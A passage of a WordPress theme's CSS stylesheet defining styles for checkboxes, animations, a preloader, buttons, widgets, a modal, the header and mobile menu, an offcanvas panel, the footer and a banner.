  -webkit-transform: rotate(-45deg);
  -ms-transform: rotate(-45deg);
  transform: rotate(-45deg);
  -webkit-transition-delay: .2s;
  -o-transition-delay: .2s;
  transition-delay: .2s;
}

.custom-checkbox label .checkmark:before {
  width: 6px;
  top: 3px;
  left: -1px;
  -webkit-transform: rotate(50deg);
  -ms-transform: rotate(50deg);
  transform: rotate(50deg);
}

.custom-checkbox label input:checked ~ .checkmark {
  border-color: #dedede !important;
}

.custom-checkbox label input:checked ~ .checkmark:before, .custom-checkbox label input:checked ~ .checkmark:after {
  opacity: 1;
  visibility: visible;
}

/* Builder Wrapper */
.ideabuz-fluid {
  max-width: 100%;
  overflow: hidden !important;
}

/* ************************
   02.2: Animations
   ********************* */
.animated {
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: backwards;
  animation-fill-mode: backwards;
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.fadeIn {
  -webkit-animation-name: fadeIn;
  animation-name: fadeIn;
}

@-webkit-keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

@keyframes fadeOut {
  0% {
    opacity: 1;
  }
  100% {
    opacity: 0;
  }
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -40px, 0);
    transform: translate3d(0, -40px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes fadeInDown {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, -40px, 0);
    transform: translate3d(0, -40px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

.fadeInDown {
  -webkit-animation-name: fadeInDown;
  animation-name: fadeInDown;
}

@-webkit-keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 40px, 0);
    transform: translate3d(0, 40px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

@keyframes fadeInUp {
  0% {
    opacity: 0;
    -webkit-transform: translate3d(0, 40px, 0);
    transform: translate3d(0, 40px, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
}

@-webkit-keyframes rotation {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@keyframes rotation {
  from {
    -webkit-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(359deg);
    transform: rotate(359deg);
  }
}

@-webkit-keyframes wink {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

@keyframes wink {
  from {
    opacity: 0;
  }
  to {
    opacity: 1;
  }
}

/* ************************
   02.3: Preloader
   ********************* */
.preloader {
  z-index: 999999;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  background-color: #ffffff;
}

.preloader .preloader_inner {
  height: 70px;
  width: 70px;
  position: relative;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  justify-content: center;
}

.preloader .preloader_inner:before {
  content: "";
  display: block;
  position: absolute;
  left: -1px;
  top: -1px;
  height: 100%;
  width: 100%;
  -webkit-animation: rotation 1s linear infinite;
  animation: rotation 1s linear infinite;
  border: 1px solid #fb4275;
  border-top: 1px solid transparent !important;
  border-radius: 100%;
}

.preloader .preloader_inner .icon {
  -webkit-animation: wink 1s ease-in-out infinite alternate;
  animation: wink 1s ease-in-out infinite alternate;
}

/* ************************
   02.4: Buttons
   ********************* */
.btn {
  border: none;
  border-radius: 0;
  padding: 0;
  font-size: 16px;
  font-weight: 500;
  line-height: 52px;
  position: relative;
  text-transform: uppercase;
  -webkit-transition: .3s ease-in-out .2s;
  -o-transition: .3s ease-in-out .2s;
  transition: .3s ease-in-out .2s;
  z-index: 9;
  color: #fb4275 !important;
  background-color: rgba(251, 66, 117, 0.1) !important;
}

.btn span {
  display: block;
  padding: 0 30px;
}

.btn:before, .btn:after,
.btn span:before,
.btn span:after {
  content: "";
  position: absolute;
  -webkit-transition-duration: 0.4s;
  -o-transition-duration: 0.4s;
  transition-duration: 0.4s;
}

.btn:before, .btn:after {
  width: 0;
  height: 2px;
}

.btn span:before,
.btn span:after {
  width: 2px;
  height: 0;
}

.btn:before {
  left: 50%;
  top: 0;
}

.btn:after {
  left: 50%;
  bottom: 0;
}

.btn span:after {
  top: 50%;
  left: 0;
}

.btn span:before {
  top: 50%;
  right: 0;
}

.btn:hover:before, .btn:hover:after {
  width: 100%;
  left: 0;
}

.btn:hover span:before,
.btn:hover span:after {
  height: 100%;
  top: 0;
}

.btn:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}

.btn.btn-white {
  background-color: #f8f8f8 !important;
}

/* Video Button */
.vdo-btn {
  display: inline-block;
  background-color: #ffffff;
  padding: 30px 40px;
  font-size: 18px;
  white-space: nowrap;
  font-weight: 500;
}

.vdo-btn svg {
  margin-right: 15px;
}

.vdo-btn:hover svg {
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
}

/* Button Inline */
.btn-inline {
  position: relative;
  display: inline-block;
  text-transform: uppercase;
  font-weight: 500;
}

.btn-inline:after {
  position: absolute;
  left: calc(100% + 10px);
  height: 1px;
  width: 20px;
  content: '';
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

.btn-inline:hover:after {
  left: calc(100% + 15px);
}

/* ************************
   02.5: Section Title
   ********************* */
.section-title {
  margin-bottom: 62px;
}

.section-title h3 {
  font-weight: 500;
}

.section-title h2 {
  font-size: 44px;
  line-height: 1.23;
}

.section-title p {
  font-size: 18px;
  line-height: 1.67;
  max-width: 890px;
  margin-top: 38px;
}

.section-title.text-center p {
  margin-left: auto;
  margin-right: auto;
}

.section-title.text-right p {
  margin-left: auto !important;
}

@media only screen and (max-width: 991px) {
  .section-title br {
    display: none;
  }
}

@media only screen and (max-width: 767px) {
  .section-title {
    margin-bottom: 42px;
  }
  .section-title h2 {
    font-size: 40px;
  }
  .section-title p {
    margin-top: 28px;
  }
}

@media only screen and (max-width: 379px) {
  .section-title h3 {
    font-size: 20px;
  }
  .section-title h2 {
    font-size: 30px;
  }
}

/* ************************
   02.6: Page Title
   ********************* */
.page-title-bg {
  background-size: cover;
  background-position: center;
}

.page-title h2 {
  margin-top: -9px;
  margin-bottom: 10px;
  font-size: 44px;
  line-height: 1.3;
}

@media only screen and (max-width: 991px) {
  .page-title h2 br {
    display: none;
  }
}

.page-title li {
  font-size: 18px;
  font-weight: 500;
  word-break: break-word;
}

.page-title li:not(:last-child) {
  position: relative;
  padding-right: 15px;
  margin-right: 10px;
}

.page-title li:not(:last-child):after {
  right: 0;
  position: absolute;
  content: '/';
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
}

/* ************************
   02.7: Widget
   ********************* */
.widget:not(:last-child) {
  margin-bottom: 60px;
}

.widget ul {
  padding: 0;
  margin: 0;
  list-style: none;
}

.widget ul li:not(:last-child) {
  margin-bottom: 15px;
}

.widget ul li > ul {
  margin-top: 10px;
  margin-left: 20px;
}

.widget:not(.widget_social_icon):not(.widget_recent_comments):not(.widget_rss):not(.widget_top_rated_products):not(.widget_products):not(.widget_recently_viewed_products):not(.widget_recent_reviews):not(.widget_rating_filter) ul li a:before {
  font-family: 'FontAwesome';
  content: "";
  font-weight: 900;
  margin-right: 10px;
}

.widget > ul {
  margin-top: -8px;
}

.widget .widget-logo,
.widget .widget-title {
  margin-bottom: 40px;
}

.widget .widget-title * {
  font-weight: 500;
  text-transform: uppercase;
}

.widget.widget_contact_info .single-info:not(:last-child) {
  margin-bottom: 15px;
}

.widget.widget_contact_info .single-info p {
  line-height: 1.5;
}

.widget.widget_contact_info .single-info p a {
  display: block;
}

.widget.widget_contact_info .single-info p a:not(:last-child):after {
  content: ',';
}

.widget.widget_recent_entries .single-post:not(:last-child), .widget.widget_related_post .single-post:not(:last-child) {
  padding-bottom: 30px;
  margin-bottom: 30px;
  border-bottom: 1px solid #e0e0e0;
}

.widget.widget_recent_entries .single-post .post-image, .widget.widget_related_post .single-post .post-image {
  margin-right: 20px;
}

.widget.widget_recent_entries .single-post .post-content h5, .widget.widget_related_post .single-post .post-content h5 {
  font-weight: 500;
  line-height: 1.5;
}

.widget.widget_newsletter .newsletter-content p {
  margin-top: -8px;
  margin-bottom: 25PX;
}

.widget.widget_flicker ul {
  margin-bottom: -15px;
  max-width: 100%;
  margin-right: -5px;
  margin-left: -5px;
}

.widget.widget_flicker ul li {
  -webkit-box-flex: 0;
  -ms-flex: 0 0 33.33%;
  flex: 0 0 33.33%;
  max-width: 33.33%;
  width: 100%;
  padding-right: 5px;
  padding-left: 5px;
}

.widget.widget_flicker ul li a {
  padding: 0;
}

.widget.widget_flicker ul li a:before {
  display: none;
}

.widget.widget_related_post .single-post:not(:last-child) {
  padding-bottom: 20px;
  margin-bottom: 20px;
}

.widget.widget_tag_cloud .tagcloud {
  margin-right: -6px;
  margin-bottom: -15px;
}

.widget.widget_tag_cloud .tagcloud a {
  display: inline-block;
  padding: 8px 5px;
  border: 1px solid #e0e0e0;
  line-height: 1;
  margin-right: 2px;
  margin-bottom: 8px;
  font-size: 16px;
}

.widget.widget_search .input-group, .widget.widget_product_search .input-group {
  position: relative;
  z-index: 1;
}

.widget.widget_search .input-group .theme-input-style, .widget.widget_search .input-group select, .widget.widget_search .input-group .page--content select, .page--content .widget.widget_search .input-group select,
.widget.widget_search .input-group .blog-details-content select, .blog-details-content .widget.widget_search .input-group select,
.widget.widget_search .input-group .post-comments-wrap select, .post-comments-wrap .widget.widget_search .input-group select, .widget.widget_search .input-group .woocommerce select, .woocommerce .widget.widget_search .input-group select, .widget.widget_search .input-group .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond input:not([type='checkbox']):not([type='submit']), .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond .widget.widget_search .input-group input:not([type='checkbox']):not([type='submit']),
.widget.widget_search .input-group .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond textarea, .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond .widget.widget_search .input-group textarea, .widget.widget_search .input-group .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .widget.widget_search .input-group .input-text,
.widget.widget_search .input-group .woocommerce table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .widget.widget_search .input-group .input-text,
.widget.widget_search .input-group .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .widget.widget_search .input-group .input-text,
.widget.widget_search .input-group .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .widget.widget_search .input-group .input-text, .widget.widget_search .input-group .woocommerce-input-wrapper .input-text, .woocommerce-input-wrapper .widget.widget_search .input-group .input-text,
.widget.widget_search .input-group .woocommerce form .form-row input.input-text, .woocommerce form .form-row .widget.widget_search .input-group input.input-text,
.widget.widget_search .input-group .woocommerce form .form-row textarea, .woocommerce form .form-row .widget.widget_search .input-group textarea, .widget.widget_product_search .input-group .theme-input-style, .widget.widget_product_search .input-group select, .widget.widget_product_search .input-group .page--content select, .page--content .widget.widget_product_search .input-group select,
.widget.widget_product_search .input-group .blog-details-content select, .blog-details-content .widget.widget_product_search .input-group select,
.widget.widget_product_search .input-group .post-comments-wrap select, .post-comments-wrap .widget.widget_product_search .input-group select, .widget.widget_product_search .input-group .woocommerce select, .woocommerce .widget.widget_product_search .input-group select, .widget.widget_product_search .input-group .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond input:not([type='checkbox']):not([type='submit']), .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond .widget.widget_product_search .input-group input:not([type='checkbox']):not([type='submit']),
.widget.widget_product_search .input-group .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond textarea, .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond .widget.widget_product_search .input-group textarea, .widget.widget_product_search .input-group .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .widget.widget_product_search .input-group .input-text,
.widget.widget_product_search .input-group .woocommerce table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .widget.widget_product_search .input-group .input-text,
.widget.widget_product_search .input-group .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .widget.widget_product_search .input-group .input-text,
.widget.widget_product_search .input-group .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .widget.widget_product_search .input-group .input-text, .widget.widget_product_search .input-group .woocommerce-input-wrapper .input-text, .woocommerce-input-wrapper .widget.widget_product_search .input-group .input-text,
.widget.widget_product_search .input-group .woocommerce form .form-row input.input-text, .woocommerce form .form-row .widget.widget_product_search .input-group input.input-text,
.widget.widget_product_search .input-group .woocommerce form .form-row textarea, .woocommerce form .form-row .widget.widget_product_search .input-group textarea {
  padding-right: 40px;
}

.widget.widget_search .input-group .submit-btn, .widget.widget_product_search .input-group .submit-btn {
  position: absolute;
  right: 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  padding: 0;
}

.widget.widget_search .input-group .submit-btn:hover svg path, .widget.widget_product_search .input-group .submit-btn:hover svg path {
  fill: #fb4275;
}

.widget.widget_calendar caption {
  font-weight: 700;
  caption-side: top;
  padding-top: 0;
}

.widget.widget_rss .rss-date {
  font-size: 12px;
}

/* ************************
   02.8: Back to Top
   ********************* */
.back-to-top {
  opacity: 0;
  visibility: hidden;
  cursor: pointer;
  width: 35px;
  height: 35px;
  -webkit-box-shadow: 0 4px 40px rgba(251, 67, 116, 0.4);
  box-shadow: 0 4px 40px rgba(251, 67, 116, 0.4);
  font-size: 16px;
  color: #ffffff;
  border-radius: 50%;
  display: inline-block;
  text-align: center;
  line-height: 35px;
  bottom: 10%;
  right: 4%;
  -webkit-transform: scale(0);
  -ms-transform: scale(0);
  transform: scale(0);
  -webkit-transition: .3s ease-in;
  -o-transition: .3s ease-in;
  transition: .3s ease-in;
  background-color: #fb4275;
}

.back-to-top.show {
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
  opacity: 1;
  visibility: visible;
  z-index: 999;
}

.back-to-top .back-toop-tooltip {
  position: absolute;
  top: -65px;
  -webkit-transform: rotate(-90deg) translateX(20px);
  -ms-transform: rotate(-90deg) translateX(20px);
  transform: rotate(-90deg) translateX(20px);
  width: 100px;
  left: -33px;
  line-height: 1;
  opacity: 0;
  visibility: hidden;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.back-to-top .back-toop-tooltip span {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
}

.back-to-top .top-arrow {
  border-bottom: 2px solid #ffffff;
  border-left: 2px solid #ffffff;
  height: 8px;
  -webkit-transform: rotate(135deg);
  -ms-transform: rotate(135deg);
  transform: rotate(135deg);
  width: 8px;
  position: absolute;
  left: 14px;
  top: 13px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.back-to-top .top-line {
  background-color: #ffffff;
  height: 10px;
  left: 18px;
  position: absolute;
  top: 14px;
  width: 2px;
  margin-left: -1px;
  -webkit-transition: all 0.2s ease-in-out;
  -o-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}

.back-to-top:hover .back-toop-tooltip {
  -webkit-transform: rotate(-90deg) translateX(5px);
  -ms-transform: rotate(-90deg) translateX(5px);
  transform: rotate(-90deg) translateX(5px);
  opacity: 1;
  visibility: visible;
}

.back-to-top:hover .top-line {
  height: 14px;
  top: 12px;
}

.back-to-top:hover .top-arrow {
  top: 11px;
}

/* ************************
   02.9: Modal
   ********************* */
.appointment-modal .modal-dialog {
  max-width: 100%;
  margin: 0 auto;
}

.appointment-modal .modal-dialog .modal-content {
  padding: 40px 60px;
  position: relative;
  border: none;
}

@media only screen and (max-width: 379px) {
  .appointment-modal .modal-dialog .modal-content {
    padding: 40px;
  }
}

.appointment-modal .modal-dialog .modal-content .close {
  position: absolute;
  right: 30px;
  top: 30px;
}

.appointment-modal .modal-dialog .modal-content .form-title {
  font-size: 44px;
  font-weight: 500;
  margin-bottom: 40px;
}

.appointment-modal .modal-dialog .modal-content .theme-input-style, .appointment-modal .modal-dialog .modal-content .widget select, .widget .appointment-modal .modal-dialog .modal-content select, .appointment-modal .modal-dialog .modal-content .page--content select, .page--content .appointment-modal .modal-dialog .modal-content select,
.appointment-modal .modal-dialog .modal-content .blog-details-content select, .blog-details-content .appointment-modal .modal-dialog .modal-content select,
.appointment-modal .modal-dialog .modal-content .post-comments-wrap select, .post-comments-wrap .appointment-modal .modal-dialog .modal-content select, .appointment-modal .modal-dialog .modal-content .woocommerce select, .woocommerce .appointment-modal .modal-dialog .modal-content select, .appointment-modal .modal-dialog .modal-content .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond input:not([type='checkbox']):not([type='submit']), .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond .appointment-modal .modal-dialog .modal-content input:not([type='checkbox']):not([type='submit']),
.appointment-modal .modal-dialog .modal-content .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond textarea, .woocommerce div.product .woocommerce-tabs .woocommerce-Tabs-panel #review_form #respond .appointment-modal .modal-dialog .modal-content textarea, .appointment-modal .modal-dialog .modal-content .woocommerce #content table.cart td.actions .coupon .input-text, .woocommerce #content table.cart td.actions .coupon .appointment-modal .modal-dialog .modal-content .input-text,
.appointment-modal .modal-dialog .modal-content .woocommerce table.cart td.actions .coupon .input-text, .woocommerce table.cart td.actions .coupon .appointment-modal .modal-dialog .modal-content .input-text,
.appointment-modal .modal-dialog .modal-content .woocommerce-page #content table.cart td.actions .coupon .input-text, .woocommerce-page #content table.cart td.actions .coupon .appointment-modal .modal-dialog .modal-content .input-text,
.appointment-modal .modal-dialog .modal-content .woocommerce-page table.cart td.actions .coupon .input-text, .woocommerce-page table.cart td.actions .coupon .appointment-modal .modal-dialog .modal-content .input-text, .appointment-modal .modal-dialog .modal-content .woocommerce-input-wrapper .input-text, .woocommerce-input-wrapper .appointment-modal .modal-dialog .modal-content .input-text,
.appointment-modal .modal-dialog .modal-content .woocommerce form .form-row input.input-text, .woocommerce form .form-row .appointment-modal .modal-dialog .modal-content input.input-text,
.appointment-modal .modal-dialog .modal-content .woocommerce form .form-row textarea, .woocommerce form .form-row .appointment-modal .modal-dialog .modal-content textarea {
  margin-bottom: 30px;
}

/* ************************
   03.1: Header
   ********************* */
.logged-in .header-main,
.logged-in .appointment-modal {
  margin-top: 32px;
}

@media only screen and (max-width: 782px) {
  .logged-in .header-main,
  .logged-in .appointment-modal {
    margin-top: 46px;
  }
}

@media only screen and (max-width: 600px) {
  .logged-in .header-main.sticky,
  .logged-in .appointment-modal.sticky {
    margin-top: 0;
  }
}

.header .header-main.sticky {
  background-color: #ffffff;
  -webkit-box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05);
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.05);
}

.header .header-main.sticky .logo .default-logo {
  display: none;
}

.header .header-main.sticky .logo .sticky-logo {
  display: block;
}

.header .header-main .logo .sticky-logo {
  display: none;
}

.header .header-main.style--one {
  min-height: 100px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
}

.header .header-main.style--one .main-menu #menu-button {
  display: none;
  font-size: 28px;
  cursor: pointer;
}

.header .header-main.style--one .main-menu .nav {
  margin-right: 17px;
}

.header .header-main.style--one .main-menu .nav li {
  position: relative;
}

.header .header-main.style--one .main-menu .nav li a {
  display: block;
  line-height: 1;
  position: relative;
  z-index: 1;
  text-transform: capitalize;
}

.header .header-main.style--one .main-menu .nav li ul {
  position: absolute;
  left: 0;
  top: -2000px;
  opacity: 0;
  visibility: hidden;
  background-color: #ffffff;
  width: 210px;
  padding: 15px 0;
  -webkit-box-shadow: 0 5px 20px rgba(0, 0, 0, 0.05);
  box-shadow: 0 5px 20px rgba(0, 0, 0, 0.05);
  -webkit-transform: translate3d(0, -5px, 0);
  transform: translate3d(0, -5px, 0);
  -webkit-transition: -webkit-transform 0.2s ease-out;
  transition: -webkit-transform 0.2s ease-out;
  -o-transition: transform 0.2s ease-out;
  transition: transform 0.2s ease-out;
  transition: transform 0.2s ease-out, -webkit-transform 0.2s ease-out;
  z-index: 9;
}

.header .header-main.style--one .main-menu .nav li ul li {
  display: block;
  width: 100%;
  line-height: 1;
  font-size: 16px;
}

.header .header-main.style--one .main-menu .nav li ul li:hover > a {
  margin-left: 5px;
}

.header .header-main.style--one .main-menu .nav li ul li a {
  padding: 10px 30px;
}

.header .header-main.style--one .main-menu .nav li ul li ul {
  top: 0;
  left: calc(100% + 20px);
}

.header .header-main.style--one .main-menu .nav li ul li:hover > ul {
  opacity: 1;
  visibility: visible;
  top: 0;
  left: 100%;
}

.header .header-main.style--one .main-menu .nav > li {
  display: inline-block;
  padding: 0 17px;
}

.header .header-main.style--one .main-menu .nav > li > a {
  line-height: 100px;
  position: relative;
}

.header .header-main.style--one .main-menu .nav > li:hover > ul {
  opacity: 1;
  visibility: visible;
  top: 100%;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0);
}

.header .header-main.style--one .main-menu .offcanvas-trigger {
  display: inline-block;
  width: 30px;
  cursor: pointer;
}

.header .header-main.style--one .main-menu .offcanvas-trigger span {
  display: block;
  height: 3px;
}

.header .header-main.style--one .main-menu .offcanvas-trigger span:nth-child(2) {
  margin: 5px 0;
  margin-left: 5px;
}

.header .header-main.style--one .main-menu .offcanvas-trigger span:nth-child(3) {
  margin-left: 10px;
}

.header .header-main.style--one .main-menu .offcanvas-trigger:hover span {
  margin-left: 0 !important;
}

.header .header-main:not(.sticky).text-white .main-menu #menu-button span,
.header .header-main:not(.sticky).text-white .main-menu #menu-button span:before,
.header .header-main:not(.sticky).text-white .main-menu #menu-button span:after {
  background-color: #ffffff;
}

.header .header-main:not(.sticky).text-white .main-menu .nav > li.current-menu-item > a, .header .header-main:not(.sticky).text-white .main-menu .nav > li.current-menu-parent > a, .header .header-main:not(.sticky).text-white .main-menu .nav > li:hover > a {
  opacity: .8;
  color: #ffffff !important;
}

.header .header-main:not(.sticky).text-white .main-menu .offcanvas-trigger span {
  background-color: #fff;
}

/* Mobile Menu */
@media only screen and (max-width: 991px) {
  .header .header-main.style--one {
    padding: 20px 0;
  }
  .header .header-main.style--one .row {
    position: relative;
  }
  .header .header-main.style--one .row div:nth-child(2) {
    position: static;
  }
  .header .header-main.style--one .main-menu {
    text-align: right;
    position: initial;
  }
  .header .header-main.style--one .main-menu #menu-button {
    display: -webkit-inline-box;
    display: -ms-inline-flexbox;
    display: inline-flex;
    height: 25px;
    width: 25px;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    justify-content: center;
  }
  .header .header-main.style--one .main-menu ul.nav {
    position: absolute;
    top: calc(100% + 19px);
    left: 50%;
    right: 50%;
    width: calc(100% - 30px);
    background: #fff;
    -webkit-box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);
    box-shadow: 0 5px 10px rgba(0, 0, 0, 0.05);
    max-height: 350px;
    overflow-y: auto;
    padding: 15px 20px;
    max-width: 800px;
    -webkit-transform: translateX(-50%);
    -ms-transform: translateX(-50%);
    transform: translateX(-50%);
    z-index: 99999;
    margin-right: 0;
  }
  .header .header-main.style--one .main-menu ul.nav > li {
    padding: 0;
  }
  .header .header-main.style--one .main-menu ul.nav > li > a {
    font-size: 18px;
  }
  .header .header-main.style--one .main-menu ul.nav ul {
    position: relative;
    left: 0;
    right: auto;
    top: 0;
    width: 100%;
    display: none;
    padding: 0;
    opacity: 1;
    visibility: visible;
    text-align: left;
    z-index: 99999;
    -webkit-box-shadow: none;
    box-shadow: none;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
  .header .header-main.style--one .main-menu ul.nav ul li {
    overflow: hidden;
  }
  .header .header-main.style--one .main-menu ul.nav ul li:hover > a {
    margin-left: 0;
  }
  .header .header-main.style--one .main-menu ul.nav ul ul {
    position: relative;
    margin-left: 30px;
    left: 0 !important;
    opacity: 1;
    visibility: visible;
  }
  .header .header-main.style--one .main-menu ul {
    text-align: left;
  }
  .header .header-main.style--one .main-menu ul li {
    display: block;
    width: 100%;
  }
  .header .header-main.style--one .main-menu ul li a {
    line-height: 1 !important;
    padding: 12px 15px;
    color: #3f3f3f;
  }
  .header .header-main.style--one .main-menu ul li.current-menu-item > a {
    color: #fb4275 !important;
  }
  .header .header-main.style--one .main-menu .submenu-button {
    display: block;
    position: absolute;
    z-index: 9;
    top: 0;
    right: 15px;
    width: 40px;
    height: inherit;
    line-height: 40px;
    text-align: center;
    color: initial;
  }
  .header .header-main.style--one .main-menu .submenu-button:before {
    font-family: 'FontAwesome';
    content: "";
    font-weight: 900;
  }
  .header .header-main.style--one .main-menu .submenu-button.submenu-opened:before {
    content: '\f106';
    color: #f35d46;
  }
  .header .header-main.style--one.text-white .main-menu .nav > li.current-menu-item > a, .header .header-main.style--one.text-white .main-menu .nav > li.current-menu-parent > a, .header .header-main.style--one.text-white .main-menu .nav > li:hover > a {
    color: initial !important;
  }
}

/* Menu Button */
#menu-button span {
  position: relative;
}

#menu-button span:before, #menu-button span:after {
  position: absolute;
  content: '';
}

#menu-button span, #menu-button span:before, #menu-button span:after {
  display: block;
  width: 25px;
  height: 2px;
}

#menu-button span::before {
  top: -7px;
}

#menu-button span::after {
  top: 7px;
}

#menu-button.menu-opened span {
  background-color: transparent !important;
}

#menu-button.menu-opened span::before {
  -webkit-transform: translateY(7px) rotate(45deg);
  -ms-transform: translateY(7px) rotate(45deg);
  transform: translateY(7px) rotate(45deg);
}

#menu-button.menu-opened span::after {
  -webkit-transform: translateY(-7px) rotate(-45deg);
  -ms-transform: translateY(-7px) rotate(-45deg);
  transform: translateY(-7px) rotate(-45deg);
}

/* ************************
   03.2: Offcanvas
   ********************* */
/* Offcanvas Overlay */
.offcanvas-overlay {
  background-color: rgba(0, 0, 0, 0.9);
  opacity: 0;
  visibility: hidden;
}

.offcanvas-overlay.show {
  opacity: 1;
  visibility: visible;
}

/* Offcanvas */
.offcanvas-wrapper {
  overflow-x: hidden;
  overflow-y: scroll;
  max-width: 400px;
  width: 100%;
  right: -100%;
  left: auto;
  -webkit-transition: 0.5s cubic-bezier(0, 0.97, 0.07, -0.11);
  -o-transition: 0.5s cubic-bezier(0, 0.97, 0.07, -0.11);
  transition: 0.5s cubic-bezier(0, 0.97, 0.07, -0.11);
}

.offcanvas-wrapper.active {
  right: 0;
}

.offcanvas-wrapper::-webkit-scrollbar {
  width: 8px;
}

.offcanvas-wrapper::-webkit-scrollbar-track {
  background: #f1f1f1;
}

.offcanvas-wrapper .offcanvas-close {
  cursor: pointer;
  z-index: 999;
  top: 30px;
  right: 30px;
}

.offcanvas-wrapper .offcanvas-content {
  padding: 60px 30px 60px 60px;
  margin-top: 40px;
}

.offcanvas-wrapper .offcanvas-content .widget {
  margin-bottom: 50px;
}

.offcanvas-wrapper .offcanvas-content .widget .widget-title,
.offcanvas-wrapper .offcanvas-content .widget .widget-logo {
  margin-bottom: 30px;
}

/* ************************
   03.3: Footer
   ********************* */
.footer .widget {
  margin-bottom: 30px;
}

.footer .widget:last-child {
  margin-bottom: 60px;
}

.footer .widget ul:not(.social_icon_list) li:not(:last-child) {
  margin-bottom: 10px;
}

.footer .footer-bottom {
  padding: 32px 0 36px;
}

/* ************************
   03.4: Banner
   ********************* */
.banner {
  padding-top: 200px;
  min-height: 890px;
  position: relative;
  overflow: hidden;
}

.banner .banner-content h1 {
  font-size: 64px;
  line-height: 1.1;
}

@media only screen and (max-width: 991px) {
  .banner .banner-content h1 br {
    display: none;
  }
}

@media only screen and (max-width: 767px) {
  .banner .banner-content h1 {
    font-size: 56px;
  }
}

@media only screen and (max-width: 379px) {
  .banner .banner-content h1 {
    font-size: 40px;
  }
}

.banner .banner-content p {
  margin-top: 30px;
  font-size: 18px;
  line-height: 1.67;
}

.banner .banner-content .banner-btn {
  margin-top: 30px;
}

.banner .banner-slider .owl-dots {
  position: absolute;
  right: 15px;
}

@media only screen and (min-width: 1200px) {
  .banner .banner-slider .owl-dots {
    right: 100px;
  }
}

.banner .banner-slider .owl-dots .owl-dot {
  display: block;
  margin: 7px 0;
}

.banner .banner-slider .banner-image img {
  width: auto !important;
}

@media only screen and (max-width: 991px) {
  .banner .banner-slider .banner-image img {
    margin: 0 auto;
  }
}

